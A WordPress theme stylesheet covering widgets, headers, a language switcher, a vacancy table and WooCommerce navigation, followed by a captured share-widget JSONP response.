.widget.footer_widgets.widget_rss .widget_title .h4 a {
    color: #ffffff;
}

.widget.widget_recent_entries.footer_widgets ul li {
    margin: 0 0 5px 25px;
    padding: 14px 0 10px 0;
}

.widget.widget_rss.footer_widgets ul li {
    padding: 25px;
    background-color: transparent;
    border: 1px solid #ffffff;
}

.widget.widget_tag_cloud.footer_widgets .tagcloud a {
    color: #ffffff;
    border-color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .sub-menu {
    margin: 0 0 20px 0;
}

.widget.widget_nav_menu.footer_widgets .sub-menu > li > a:hover {
    color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .menu > li > a {
    color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .menu > li > a:hover {
    color: #dac725;
}

.widget_recent_comments.footer_widgets ul li:before {
    top: 7px;
}

.widget_recent_comments.footer_widgets .comment-author-link,
.widget_recent_comments.footer_widgets .comment-author-link a {
    color: #ffffff;
}

.widget_search button[type="submit"]:hover {
    background-color: #dac725;
    color: #ffffff;
}

.widget_search.footer_widgets .form-control {
    background-color: #ffffff;
    border-color: #ffffff;
}

.widget_search.footer_widgets .form-control:focus {
    border-color: #cbcbcb;
}

.widget_pages.footer_widgets li {
    margin: 0 0 15px 0;
}

.widget_rss.footer_widgets li .rsswidget {
    color: #aaaaaa;
}

.widget_rss.footer_widgets li cite,
.widget_rss.footer_widgets li .rss-date,
.widget_rss.footer_widgets li .rssSummary,
.widget_rss.footer_widgets li .rsswidget:hover {
    color: #ffffff;
}

.woocommerce-page .footer_widgets .select2-container--default .select2-selection--single,
.woocommerce .footer_widgets .select2-container--default .select2-selection--single {
    background-color: #ffffff;
    border: 3px solid #ffffff;
    height: auto;
}

.woocommerce-page .footer_widgets .select2-container--default.select2-container--open .select2-selection--single,
.woocommerce .footer_widgets .select2-container--default.select2-container--open .select2-selection--single {
    background-color: #ffffff;
    border-color: #ffffff;
}

.widget.widget_recent_entries.footer_widgets ul li:before{
    top: 8px;
    left: -25px;
}

.ls-l.layer_line{
    background: #dac725;
}

/* Widgets */
aside.widget {
    margin: 0 0 40px 0;
}

.widget ul,
.widget ol {
    margin: 0 0 20px;
    list-style: none;
    padding: 0;
}

.widget ul li {
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 10px 0;
}

.widget ul li:before {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.widget.widget_contacts ul li {
    margin: 0 0 25px 0;
    padding: 0;
}

.widget.widget_pages ul {
    margin: 0;
}

.widget.footer_widgets ul li:before {
    top: 4px;
}

.widget_nav_menu.footer_widgets .menu > li:before {
    top: 3px;
}

.widget_instagram.footer_widgets ul{
    position: relative;
    margin: 0 -7px;
    padding: 0;
    list-style: none;
}

.widget_instagram.footer_widgets ul li{
    width: 33%;
    padding: 0 7px;
    float: left;
    margin: 0 0 14px 0;
}

.widget_instagram ul li img{
    max-width: 100%;
    height: auto;
}

#stm_wpml_lang_switcher{
    position: relative;
    margin: 0 0 0 51px;
    padding: 15px 0;
    float: right;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 900;
}

#stm_wpml_lang_switcher ul{
    position: absolute;
    left: -20px;
    top: -4px;
    list-style: none;
    background: #fff;
    border: 1px solid #cccccc;
    z-index: 2;
    padding: 55px 25px 8px 20px;
    margin: 0;
    display: none;
}

#stm_wpml_lang_switcher:hover ul{
    display: block;
}

#stm_wpml_lang_switcher .active_language{
    position: relative;
    color: #999;
    cursor: pointer;
    z-index: 5;
}

#stm_wpml_lang_switcher .active_language .fa{
    margin: 0 0 0 4px;
}

#stm_wpml_lang_switcher li{
    margin: 0 0 10px;
    font-weight: 400;
}

#stm_wpml_lang_switcher li a{
    color: #aaaaaa;
}

#stm_wpml_lang_switcher li a:hover{
    color: #dac725;
}

.vacancy_table{
    position: relative;
    border-spacing: 0;
    border-collapse: collapse;
    width: 100%;
}

.vacancy_table th{
    position: relative;
    font-size: 13px;
    padding: 19px 19px 16px;
    background: #eeeeee;
    text-transform: uppercase;
    font-weight: 900;
    color: #333333;
    cursor: pointer;
    white-space: nowrap;
}

.vacancy_table td{
    border: 1px solid #dddddd;
    padding: 13px 19px;
    border-right: none;
    border-left: none;
}

.vacancy_table td:first-child{
    border-left: 1px solid #dddddd;
}

.vacancy_table td:last-child{
    border-right: 1px solid #dddddd;
}

.vacancy_table th:after{
    content: "\f078";
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 12px/1 FontAwesome;
    color: #aaaaaa;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 2px 0 0 20px;
}

.vacancy_table th.headerSortUp:after{
    content: "\f077";
}

.vacancy_table th.headerSortDown,
.vacancy_table th.headerSortUp{
    background: #dac725;
    color: #fff;
}

.vacancy_table th.headerSortDown:after,
.vacancy_table th.headerSortUp:after,
.vacancy_table th.headerSortDown:hover:after,
.vacancy_table th.headerSortUp:hover:after{
    color: #fff;
}

.vacancy_table th:hover:after{
    color: #dac725;
}

.vacancy_table td a:hover{
    color: #333333;
}

.stm_vacancy_details{
    position: relative;
    background: #f6f6f6;
    padding: 47px 50px;
}

.stm_vacancy_details dl:last-child{
    margin: 0;
}

.stm_vacancy_details dt{
    color: #333333;
    font-weight: 700;
}

.stm_vacancy_details dd{
    font-size: 13px;
}

body.header_style_transparent #header{
    height: 280px;
    margin: 0 0 60px;
    background: url("assets/images/tmp/header_bg.jpg") no-repeat 50% 0;
}

body.header_style_transparent .entry-header{
    margin: 0 0 35px;
    padding: 0;
}

body.header_style_transparent .top_nav{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
}

body.header_style_transparent .top_nav.affix{
	bottom: auto;
}

body.header_style_transparent .icon_text .text strong,
body.header_style_transparent .header_top .icon_text span,
body.header_style_transparent .header_socials a{
    color: #fff;
}

body.header_style_transparent .header_socials a:hover{
    color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper{
    background: rgba(51, 51, 51, 0.8);
}

body.header_style_transparent .entry-header{
    background: none;
}

body.header_style_transparent .breadcrumbs .current{
    color: #dac725;
}

body.header_style_transparent #stm_wpml_lang_switcher .active_language{
    color: #fff;
}

body.header_style_transparent #stm_wpml_lang_switcher:hover .active_language{
    color: #999;
}

body.header_style_transparent .entry-header .entry-title-left,
body.header_style_transparent .entry-header .entry-title-right
{
    height: auto;
}

body.header_style_transparent .entry-header .entry-title-right{
    padding-top: 20px;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_transparent .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-parent > a{
    color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after{
    border-top-color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a {
    background: #333333;
    color: #dac725;
}

body.header_transparent.header_style_transparent #header{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background: none;
    height: 190px;
}

body.header_style_transparent .top_nav .icon_text:before{
    border-left-color: #6e6e6d;
}

.rev_slider >ul >li.overlay:after{
    content:'';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.3);
    z-index: 1;
}

body.header_style_dark #header,
body.header_style_white #header{
    margin: 0;
}

.top_bar{
    background: #292929;
}

.top_bar .top_bar_socials{
    float: right;
    font-size: 0;
}

.top_bar .top_bar_info{
    float: right;
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 0;
}

.top_bar .top_bar_info li{
    display: inline-block;
    vertical-align: middle;
    font-size: 11px;
    color: #8a8a8a;
    line-height: 34px;
    text-transform: uppercase;
}

.top_bar .top_bar_info li:before{
    content: '';
    display: inline-block;
    vertical-align: middle;
    border-left: 1px solid #454545;
    height: 19px;
    margin: 0 30px;
}

.top_bar .top_bar_info li .fa{
    font-size: 15px;
    margin: 0 7px 0 0;
    color: #dac725;
}

.top_bar .top_bar_info li .fa-map-marker{
    font-size: 18px;
}

.top_bar .top_bar_socials a{
    display: inline-block;
    vertical-align: middle;
    font-size: 15px;
    color: #8a8a8a;
    line-height: 34px;
    margin: 0 7px;
}

.top_bar .top_bar_socials a:hover{
    color: #dac725;
}

.top_bar .top_bar_socials a:last-child{
    margin-right: 0;
}

.top_bar #stm_wpml_lang_switcher{
    margin: 0;
    font-size: 11px;
    font-weight: 400;
    float: left;
    padding: 0;
}

.top_bar #stm_wpml_lang_switcher .active_language{
    line-height: 34px;
}

.top_bar #stm_wpml_lang_switcher ul{
    padding-top: 40px;
}

body.header_style_dark .top_nav .top_nav_wrapper,
body.header_style_white .top_nav .top_nav_wrapper
{
    background: none;
}

body.header_style_dark .top_nav{
    background: #333333;
}

body.header_style_white .top_nav{
    background: #fff;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul,
body.header_style_dark .top_nav .main_menu_nav > ul,
body.header_style_white .top_nav .top_nav_wrapper > ul,
body.header_style_white .top_nav .main_menu_nav > ul{
    float: right;
    padding: 0;
    margin: 0 -20px 0 0;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li,
body.header_style_dark .top_nav .main_menu_nav > ul > li,
body.header_style_white .top_nav .top_nav_wrapper > ul > li,
body.header_style_white .top_nav .main_menu_nav > ul > li{
    font-size: 14px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_white .top_nav .main_menu_nav > ul > li > a{
    height: auto;
    padding: 24px 20px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children > a:after{
    display: none;
}

body.header_style_dark .logo,
body.header_style_white .logo
{
    margin: 15px 0;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_dark .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-parent > a,

body.header_style_white .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_white .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-parent > a
{
    color: #dac725;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after
{
    border-top-color: #dac725;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a
{
    background: none;
    color: #dac725;
}

body.header_style_dark .entry-header,
body.header_style_white .entry-header
{
    margin-top: 0;
    padding-top: 0;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_white .top_nav .main_menu_nav > ul > li > a{
    color: #333333;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li {
    font-weight: 500;
}

body.header_style_white .top_nav:before{
    content: '';
    position: absolute;
    left: 0;
    bottom: -3px;
    width: 100%;
    height: 3px;
    background: rgba(0,0,0,0.1);
}

body.header_style_white .top_nav:before

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a{
    background: none;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul:before,
body.header_style_white .top_nav .main_menu_nav > ul > li ul:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 3px;
    background: rgba(0,0,0,0.1);
}

.top_bar_info_switcher{
    position: relative;
    float: right;
    margin: 0 0 0 30px;
    z-index: 10;
}

.top_bar_info_switcher .active{
    position: relative;
    background: #dac725;
    font-size: 12px;
    font-weight: 700;
    line-height: 34px;
    color: #333333;
    padding: 0 27px 0 20px;
    text-transform: uppercase;
    cursor: pointer;
}

.top_bar_info_switcher .active:before{
    content: '';
    position: absolute;
    right: 13px;
    top: 15px;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-bottom: 5px solid transparent;
    border-top: 5px solid #333333;
}

.top_bar_info_switcher ul{
    position: absolute;
    left: 0;
    top: 100%;
    list-style: none;
    background: #dac725;
    padding: 5px 0;
    margin: 0;
    min-width: 100%;
    display: none;
}

.top_bar_info_switcher:hover ul{
    display: block;
}

.top_bar_info_switcher li{
    font-size: 12px;
    font-weight: 700;
    color: #333333;
    padding: 0 27px 0 20px;
    text-transform: uppercase;
    white-space: nowrap;
}

.top_bar_info_switcher li a{
    display: block;
    color: #333;
    padding: 5px 0;
}

.top_bar_info_switcher li a:hover{
    color: #fff;
}

.top_bar .top_bar_info{
    display: none;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li{
    font-weight: 500;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul ul,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul ul,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul ul,
body.header_style_white .top_nav .main_menu_nav > ul > li ul ul{
    border-left: 5px solid #eeeeee;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul a{
    padding-left: 20px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:after,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:after{
    content: "\f105";
    position: absolute;
    right: 18px;
    top: 50%;
    margin: -6px 0 0;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #cccccc;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:hover:after{
    color: #dac725;
}

body.boxed_layout #wrapper{
    max-width: 1230px;
    margin: 39px auto 0;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 0 20px rgba(0,0,0,0.25);
}

body.boxed_layout.sticky_header #wrapper{
	margin-top: 0;
}

body.boxed_layout #footer{
    max-width: 1230px;
}

body.boxed_bg_image_default{
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
}

body.boxed_bg_image_pattern{
    background-repeat: repeat;
    background-position: 50% 50%;
}

.testimonials_module{
    margin: 0 -20px;
}

.testimonials_module .slick-slide{
    margin: 0 20px;
}

.testimonials_module .slick-dots{
    margin-left: 20px;
}

.stm_viewport{
    opacity: 0;
    -webkit-transition: opacity 900ms linear;
    -moz-transition: opacity 900ms linear;
    transition: opacity 900ms linear;
}

.projects_carousel.multiple_project .project.slick-cloned{
    top: 0 !important;
}

.overflow_hidden{
    overflow: hidden;
}

body.sticky_header .top_nav.affix{
    z-index: 10;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}
body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper > :last-child {
    margin-bottom: 0;
}
body .vc_col-has-fill > .vc_column-inner, body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0;
}

body .vc_row[data-vc-full-width] {
   overflow: visible;
}
body .vc_row[data-vc-full-width].vc_parallax {
   overflow: hidden;
}
@media(max-width: 768px){
	.stm_staff_2 .staff_image {
		float: none;
		margin-bottom: 20px;
	}
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0 0 35px 0;
	padding: 0;}

.woocommerce-MyAccount-navigation  ul:before {
	display: none;}

.woocommerce-MyAccount-navigation  ul:after {
	display: none;}

.woocommerce-MyAccount-navigation  ul > li {
	display: inline-block;
	text-transform: uppercase;
	font-size: 16px;
	margin-right: 42px;}
.woocommerce-MyAccount-navigation  ul > li:last-child {
	margin-right: 0;}

.woocommerce-MyAccount-navigation  ul > li > a {
	color: #aaaaaa;}

.woocommerce-MyAccount-navigation  ul > li > a:before {
	position: absolute;
	content: '';
	display: block;
	top: -4px;
	left: 0;
	right: 0;
	height: 4px;
	background-color: #cc6119;
	opacity: 0;}

.woocommerce-MyAccount-navigation  ul > li.is-active{
	font-weight: 900;}

.woocommerce-MyAccount-navigation  ul > li.is-active a {
	color: #333333;}

@media( max-width: 480px ){
	ul.products li { width: 100%; }
}



.content-sidebar {
    display: inline-block;
    vertical-align: top;
    width: 70%
}

.entry-header .entry-title .h2:before {
    background: #fff;
    margin-bottom: 0;
}

@media (min-width: 768px) {

.vc_col-sm-3 {
    margin-left: 1%;
    margin-top: 10px;
    width: 26%;
}

@media (min-width: 768px) {

.vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9 {
    display: inline-block;
    vertical-align: top;
}

.vc_col-lg-1, .vc_col-lg-10, .vc_col-lg-11, .vc_col-lg-12, .vc_col-lg-2, .vc_col-lg-3, .vc_col-lg-4, .vc_col-lg-5, .vc_col-lg-6, .vc_col-lg-7, .vc_col-lg-8, .vc_col-lg-9, .vc_col-md-1, .vc_col-md-10, .vc_col-md-11, .vc_col-md-12, .vc_col-md-2, .vc_col-md-3, .vc_col-md-4, .vc_col-md-5, .vc_col-md-6, .vc_col-md-7, .vc_col-md-8, .vc_col-md-9, .vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-xs-1, .vc_col-xs-10, .vc_col-xs-11, .vc_col-xs-12, .vc_col-xs-2, .vc_col-xs-3, .vc_col-xs-4, .vc_col-xs-5, .vc_col-xs-6, .vc_col-xs-7, .vc_col-xs-8, .vc_col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768786386565975
body_size: 396
content:
cb__utl_cb_share_1768786386565975('1ea92d09c43527572b24fe052f11127b');